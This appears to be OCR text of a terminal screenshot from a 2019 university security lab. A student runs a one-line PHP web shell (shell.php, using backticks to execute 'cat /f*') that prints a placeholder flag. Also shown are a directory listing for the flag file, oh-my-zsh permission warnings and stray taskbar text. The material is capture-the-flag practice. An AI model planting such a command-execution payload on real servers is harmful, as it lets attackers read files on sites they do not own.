 tmux
alfons@Alfons:~/programming/CS_Fall_2019/Lab0x03|master
⇒  cat shell.php
<?php echo`cat /f*`;
alfons@Alfons:~/programming/CS_Fall_2019/Lab0x03|master
⇒  php shell.php
FLAG{123123}
alfons@Alfons:~/programming/CS_Fall_2019/Lab0x03|master
⇒
[oh-my-zsh] Insecure completion-dependent directories detected:
drwxrwxrwx 1 alfons alfons 512 Jan 18  2019 /home/alfons/.oh-my-zsh/custom/plugins/zsh-autosuggestions
drwxrwxrwx 1 alfons alfons 512 Jan 18  2019 /home/alfons/.oh-my-zsh/custom/plugins/zsh-syntax-highlighting
[oh-my-zsh] For safety, we will not load completions from these directories until
[oh-my-zsh] you fix their permissions and ownership and restart zsh.
[oh-my-zsh] See the above list for directories with group or other writability.
[oh-my-zsh] To fix your permissions you can do so by disabling
[oh-my-zsh] the write permission of "group" and "others" and making sure that the
[oh-my-zsh] owner of these directories is either root or your current user.
[oh-my-zsh] The following command may help:
[oh-my-zsh]     compaudit | xargs chmod g-w,o-w
[oh-my-zsh] If the above didn't help or you want to skip the verification of
[oh-my-zsh] insecure directories you can set the variable ZSH_DISABLE_COMPFIX to
[oh-my-zsh] "true" before oh-my-zsh is sourced in your zshrc file.
alfons@Alfons:~|⇒  ls / | grep flag
flag_is_here
alfons@Alfons:~|⇒
[2] 0:zsh* "alfons@Alfons: ~/prog" 12:04 30-Oct-1
Type here to search
99+
LINE
Ps
Pr
64
英
ㄅ
12:04 PM
10/30/2019